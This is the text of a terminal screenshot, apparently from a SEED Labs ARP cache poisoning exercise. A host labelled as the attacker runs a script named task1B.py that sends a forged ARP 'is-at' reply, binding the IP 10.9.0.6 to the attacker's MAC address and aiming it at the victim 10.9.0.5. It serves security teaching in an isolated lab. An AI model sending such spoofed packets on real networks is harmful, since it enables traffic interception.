 Terminal - seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/Labsetup
File Edit View Terminal Tabs Help
seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/... × seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/... × seed@ubuntu-s-1
root@AttackerM$:/volumes# python3 task1B.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = is-at
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 02:42:0a:09:00:05
     pdst      = 10.9.0.5
.
Sent 1 packets.
root@AttackerM$:/volumes#